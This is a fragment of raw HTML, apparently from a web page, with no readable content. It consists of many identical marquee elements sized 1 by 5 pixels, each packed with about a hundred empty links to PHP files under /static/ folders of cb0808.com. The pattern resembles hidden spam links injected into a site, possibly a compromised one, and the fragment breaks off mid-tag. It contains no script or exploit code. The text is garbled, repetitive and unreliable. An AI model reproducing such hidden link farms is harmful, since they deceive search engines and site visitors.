href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a 